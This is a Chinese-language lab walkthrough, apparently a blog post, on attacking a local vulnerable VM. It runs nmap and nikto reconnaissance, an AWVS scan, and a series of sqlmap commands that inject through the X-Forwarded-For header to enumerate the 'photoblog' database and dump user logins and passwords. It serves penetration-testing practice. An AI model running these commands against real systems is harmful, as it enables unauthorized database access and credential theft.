目录

环境配置

信息探测

AWVS漏洞扫描

漏洞利用

扫描数据库

扫描表名

扫描字段值

扫描用户名和密码

环境配置

kali 192.168.20.128

靶机 192.168.20.132

链接:https://pan.baidu.com/s/1vUYqkBnWkrfXvdC99nOsSQ

提取码:4p7w

信息探测

nmap -sV ip

nmap -A -v ip

nmap -A -v ip

nikto -host http://ip 探测敏感信息

nikto -host http://ip 探测敏感信息



AWVS漏洞扫描

链接:https://pan.baidu.com/s/1o_2nXdQOuDFE8jI1uQdPiw

提取码:jsdx

漏洞利用



扫描数据库

sqlmap -u "http://192.168.20.132" --headers="X-Forwarded-For:*" --dbs --batch

扫描表名

sqlmap -u "http://192.168.20.132" --headers="X-Forwarded-For:*" -D "photoblog" --tables --batch



扫描字段值

sqlmap -u "http://192.168.20.132" --headers="X-Forwarded-For:*" -D "photoblog" -T "users" --columns --batch



扫描用户名和密码

sqlmap -u "http://192.168.20.132" --headers="X-Forwarded-For:*" -D "photoblog" -T "users" -C 'login,password' --dump --batch

本文链接:https://my.lmcjl.com/post/1915.html

展开阅读全文

4 评论